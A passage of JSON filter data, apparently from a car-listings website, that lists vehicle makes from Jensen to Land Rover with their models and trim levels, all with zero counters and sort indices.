Face","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Tough Mudder","Value":"Tough Mudder","Name":"Tough Mudder","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Trailhawk","Value":"Trailhawk","Name":"Trailhawk","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Upland","Value":"Upland","Name":"Upland","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_X Edition","Value":"X Edition","Name":"X Edition","Counter":0,"Selected":false,"Sort":36}],"Selected":false,"Counter":0,"Sort":52},{"Id":"Makes_Jensen","Name":"Jensen","Value":"Jensen","Models":[{"Id":"Models_Healey","Value":"Healey","Name":"Healey","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Interceptor","Value":"Interceptor","Name":"Interceptor","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":53},{"Id":"Makes_KGM","Name":"KGM","Value":"KGM","Models":[{"Id":"Models_Actyon","Value":"Actyon","Name":"Actyon","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Korando","Value":"Korando","Name":"Korando","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Musso","Value":"Musso","Name":"Musso","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Rexton","Value":"Rexton","Name":"Rexton","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Tivoli","Value":"Tivoli","Name":"Tivoli","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Torres","Value":"Torres","Name":"Torres","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Torres EVX","Value":"Torres EVX","Name":"Torres EVX","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_K30","Value":"K30","Name":"K30","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_K35","Value":"K35","Name":"K35","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_K40","Value":"K40","Name":"K40","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_K50","Value":"K50","Name":"K50","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_K51","Value":"K51","Name":"K51","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":54},{"Id":"Makes_Kia","Name":"Kia","Value":"Kia","Models":[{"Id":"Models_Carens","Value":"Carens","Name":"Carens","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Ceed","Value":"Ceed","Name":"Ceed","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Cerato","Value":"Cerato","Name":"Cerato","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_EV3","Value":"EV3","Name":"EV3","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_EV4","Value":"EV4","Name":"EV4","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_EV5","Value":"EV5","Name":"EV5","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_EV6","Value":"EV6","Name":"EV6","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_EV9","Value":"EV9","Name":"EV9","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Magentis","Value":"Magentis","Name":"Magentis","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Niro","Value":"Niro","Name":"Niro","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Optima","Value":"Optima","Name":"Optima","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Picanto","Value":"Picanto","Name":"Picanto","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Pro Ceed","Value":"Pro Ceed","Name":"Pro Ceed","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Rio","Value":"Rio","Name":"Rio","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Sedona","Value":"Sedona","Name":"Sedona","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Sorento","Value":"Sorento","Name":"Sorento","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Soul","Value":"Soul","Name":"Soul","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Sportage","Value":"Sportage","Name":"Sportage","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Stinger","Value":"Stinger","Name":"Stinger","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Stonic","Value":"Stonic","Name":"Stonic","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Venga","Value":"Venga","Name":"Venga","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XCeed","Value":"XCeed","Name":"XCeed","Counter":0,"Selected":false,"Sort":22}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_1 Air","Value":"1 Air","Name":"1 Air","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_1 Air EcoDynamics","Value":"1 Air EcoDynamics","Name":"1 Air EcoDynamics","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_2 EcoDynamics","Value":"2 EcoDynamics","Name":"2 EcoDynamics","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_2 Luxe","Value":"2 Luxe","Name":"2 Luxe","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_2 NAV","Value":"2 NAV","Name":"2 NAV","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_2 Tech","Value":"2 Tech","Name":"2 Tech","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_3 EcoDynamics","Value":"3 EcoDynamics","Name":"3 EcoDynamics","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_4 Tech","Value":"4 Tech","Name":"4 Tech","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_4+","Value":"4+","Name":"4+","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Air SR","Value":"Air SR","Name":"Air SR","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Alpine Edition","Value":"Alpine Edition","Name":"Alpine Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Aspire","Value":"Aspire","Name":"Aspire","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Axis Edition","Value":"Axis Edition","Name":"Axis Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Blue Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Burner","Value":"Burner","Name":"Burner","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Chill","Value":"Chill","Name":"Chill","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Chilli","Value":"Chilli","Name":"Chilli","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Connect Plus","Value":"Connect Plus","Name":"Connect Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Domino","Value":"Domino","Name":"Domino","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Echo","Value":"Echo","Name":"Echo","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_EcoDynamics 1","Value":"EcoDynamics 1","Name":"EcoDynamics 1","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_EcoDynamics 2","Value":"EcoDynamics 2","Name":"EcoDynamics 2","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_EcoDynamics 3","Value":"EcoDynamics 3","Name":"EcoDynamics 3","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Edition 25","Value":"Edition 25","Name":"Edition 25","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Equinox","Value":"Equinox","Name":"Equinox","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_EV","Value":"EV","Name":"EV","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Evolve","Value":"Evolve","Name":"Evolve","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Explore","Value":"Explore","Name":"Explore","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GSX","Value":"GSX","Name":"GSX","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GT Line S","Value":"GT Line S","Name":"GT Line S","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GT S","Value":"GT S","Name":"GT S","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GT Tech","Value":"GT Tech","Name":"GT Tech","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GT-Line","Value":"GT-Line","Name":"GT-Line","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_GT-Line Edition","Value":"GT-Line Edition","Name":"GT-Line Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GT-Line Lunar Edition","Value":"GT-Line Lunar Edition","Name":"GT-Line Lunar Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GT-Line S","Value":"GT-Line S","Name":"GT-Line S","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Halo","Value":"Halo","Name":"Halo","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Horizon","Value":"Horizon","Name":"Horizon","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Inferno","Value":"Inferno","Name":"Inferno","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_JBL Black Edition","Value":"JBL Black Edition","Name":"JBL Black Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_KX-1","Value":"KX-1","Name":"KX-1","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_KX-2","Value":"KX-2","Name":"KX-2","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_KX-3","Value":"KX-3","Name":"KX-3","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_KX-4","Value":"KX-4","Name":"KX-4","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Maxx","Value":"Maxx","Name":"Maxx","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Mixx","Value":"Mixx","Name":"Mixx","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Platinum Edition","Value":"Platinum Edition","Name":"Platinum Edition","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Quantum","Value":"Quantum","Name":"Quantum","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE Sports","Value":"SE Sports","Name":"SE Sports","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Shadow","Value":"Shadow","Name":"Shadow","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Shaker","Value":"Shaker","Name":"Shaker","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Spice","Value":"Spice","Name":"Spice","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SR7","Value":"SR7","Name":"SR7","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SR-7","Value":"SR-7","Name":"SR-7","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Start","Value":"Start","Name":"Start","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Strike","Value":"Strike","Name":"Strike","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SW-7","Value":"SW-7","Name":"SW-7","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Titan","Value":"Titan","Name":"Titan","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Titanium Edition","Value":"Titanium Edition","Name":"Titanium Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_TR","Value":"TR","Name":"TR","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_VR7","Value":"VR7","Name":"VR7","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_VR-7","Value":"VR-7","Name":"VR-7","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Wave","Value":"Wave","Name":"Wave","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_White","Value":"White","Name":"White","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_X-Line","Value":"X-Line","Name":"X-Line","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_X-Line S","Value":"X-Line S","Name":"X-Line S","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_XT","Value":"XT","Name":"XT","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Zapp","Value":"Zapp","Name":"Zapp","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Zest","Value":"Zest","Name":"Zest","Counter":0,"Selected":false,"Sort":104}],"Selected":false,"Counter":0,"Sort":55},{"Id":"Makes_KTM","Name":"KTM","Value":"KTM","Models":[{"Id":"Models_X-Bow","Value":"X-Bow","Name":"X-Bow","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":56},{"Id":"Makes_Lamborghini","Name":"Lamborghini","Value":"Lamborghini","Models":[{"Id":"Models_Aventador","Value":"Aventador","Name":"Aventador","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Gallardo","Value":"Gallardo","Name":"Gallardo","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Huracan","Value":"Huracan","Name":"Huracan","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Revuelto","Value":"Revuelto","Name":"Revuelto","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Urus","Value":"Urus","Name":"Urus","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Graphite Capsule","Value":"Graphite Capsule","Name":"Graphite Capsule","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Pearl Capsule","Value":"Pearl Capsule","Name":"Pearl Capsule","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Perfomante","Value":"Perfomante","Name":"Perfomante","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Performante","Value":"Performante","Name":"Performante","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Sterrato","Value":"Sterrato","Name":"Sterrato","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_STO","Value":"STO","Name":"STO","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Superveloce","Value":"Superveloce","Name":"Superveloce","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SVJ","Value":"SVJ","Name":"SVJ","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Tecnica","Value":"Tecnica","Name":"Tecnica","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":12}],"Selected":false,"Counter":0,"Sort":57},{"Id":"Makes_Lancia","Name":"Lancia","Value":"Lancia","Models":[{"Id":"Models_Beta","Value":"Beta","Name":"Beta","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Delta","Value":"Delta","Name":"Delta","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Flaminia","Value":"Flaminia","Name":"Flaminia","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Flavia","Value":"Flavia","Name":"Flavia","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Fulvia","Value":"Fulvia","Name":"Fulvia","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Stratos","Value":"Stratos","Name":"Stratos","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Integrale LHD","Value":"Integrale LHD","Name":"Integrale LHD","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":58},{"Id":"Makes_Land Rover","Name":"Land Rover","Value":"Land Rover","Models":[{"Id":"Models_90","Value":"90","Name":"90","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Defender","Value":"Defender","Name":"Defender","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Defender 110","Value":"Defender 110","Name":"Defender 110","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Defender 130","Value":"Defender 130","Name":"Defender 130","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Defender 90","Value":"Defender 90","Name":"Defender 90","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Discovery","Value":"Discovery","Name":"Discovery","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Discovery 3","Value":"Discovery 3","Name":"Discovery 3","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Discovery 4","Value":"Discovery 4","Name":"Discovery 4","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Discovery 5","Value":"Discovery 5","Name":"Discovery 5","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Discovery Sport","Value":"Discovery Sport","Name":"Discovery Sport","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Freelander","Value":"Freelander","Name":"Freelander","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Freelander 2","Value":"Freelander 2","Name":"Freelander 2","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Range Rover","Value":"Range Rover","Name":"Range Rover","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Range Rover Evoque","Value":"Range Rover Evoque","Name":"Range Rover Evoque","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Range Rover Sport","Value":"Range Rover Sport","Name":"Range Rover Sport","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Range Rover Velar","Value":"Range Rover Velar","Name":"Range Rover Velar","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Series I","Value":"Series I","Name":"Series I","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":18}],"Trims":[{"Id":"Trims_35th Edition","Value":"35th Edition","Name":"35th Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_75th Limited Edition","Value":"75th Limited Edition","Name":"75th Limited Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Adventurer","Value":"Adventurer","Name":"Adventurer","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Anniversary Edition","Value":"Anniversary Edition","Name":"Anniversary Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Autobiography","Value":"Autobiography","Name":"Autobiography","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Autobiography Black","Value":"Autobiography Black","Name":"Autobiography Black","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Autobiography Dynamic","Value":"Autobiography Dynamic","Name":"Autobiography Dynamic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Autobiography Sport","Value":"Autobiography Sport","Name":"Autobiography Sport","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Black and White","Value":"Black and White","Name":"Black and White","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Bordeaux","Value":"Bordeaux","Name":"Bordeaux","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Carpathian Edition","Value":"Carpathian Edition","Name":"Carpathian Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_County","Value":"County","Name":"County","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_DT","Value":"DT","Name":"DT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Dynamic HSE","Value":"Dynamic HSE","Name":"Dynamic HSE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamic SE","Value":"Dynamic SE","Name":"Dynamic SE","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Ember","Value":"Ember","Name":"Ember","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Evoque Edition","Value":"Evoque Edition","Name":"Evoque Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Freestyle","Value":"Freestyle","Name":"Freestyle","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Gemini","Value":"Gemini","Name":"Gemini","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_HSE","Value":"HSE","Name":"HSE","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_HSE Black","Value":"HSE Black","Name":"HSE Black","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_HSE Black Edition","Value":"HSE Black Edition","Name":"HSE Black Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_HSE Dynamic","Value":"HSE Dynamic","Name":"HSE Dynamic","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_HSE Dynamic Black","Value":"HSE Dynamic Black","Name":"HSE Dynamic Black","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_HSE Dynamic Lux","Value":"HSE Dynamic Lux","Name":"HSE Dynamic Lux","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_HSE Dynamic Luxury","Value":"HSE Dynamic Luxury","Name":"HSE Dynamic Luxury","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_HSE LUX","Value":"HSE LUX","Name":"HSE LUX","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_HSE Luxury","Value":"HSE Luxury","Name":"HSE Luxury","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_HSE Red Edition","Value":"HSE Red Edition","Name":"HSE Red Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_HSE Silver","Value":"HSE Silver","Name":"HSE Silver","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_HST","Value":"HST","Name":"HST","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Landmark","Value":"Landmark","Name":"Landmark","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Landmark Edition","Value":"Landmark Edition","Name":"Landmark Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_LSE","Value":"LSE","Name":"LSE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Metropolis","Value":"Metropolis","Name":"Metropolis","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Metropolis LE","Value":"Metropolis LE","Name":"Metropolis LE","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Metropolitan","Value":"Metropolitan","Name":"Metropolitan","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Metropolitan Edition","Value":"Metropolitan Edition","Name":"Metropolitan Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Octa","Value":"Octa","Name":"Octa","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Octa Edition One","Value":"Octa Edition One","Name":"Octa Edition One","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Outbound","Value":"Outbound","Name":"Outbound","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Range Rover Fifty","Value":"Range Rover Fifty","Name":"Range Rover Fifty","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R-Dynamic","Value":"R-Dynamic","Name":"R-Dynamic","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R-Dynamic HSE","Value":"R-Dynamic HSE","Name":"R-Dynamic HSE","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_R-Dynamic S","Value":"R-Dynamic S","Name":"R-Dynamic S","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_R-Dynamic S Plus","Value":"R-Dynamic S Plus","Name":"R-Dynamic S Plus","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_R-Dynamic SE","Value":"R-Dynamic SE","Name":"R-Dynamic SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sedona Edition","Value":"Sedona Edition","Name":"Sedona Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport LE","Value":"Sport LE","Name":"Sport LE","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Stealth Edition","Value":"Stealth Edition","Name":"Stealth Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Stormer","Value":"Stormer","Name":"Stormer","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SV Edition One","Value":"SV Edition One","Name":"SV Edition One","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_SVAutobiography","Value":"SVAutobiography","Name":"SVAutobiography","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_SVAutobiography Dynamic","Value":"SVAutobiography Dynamic","Name":"SVAutobiography Dynamic","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SVAutobiography Dynamic Black","Value":"SVAutobiography Dynamic Black","Name":"SVAutobiography Dynamic 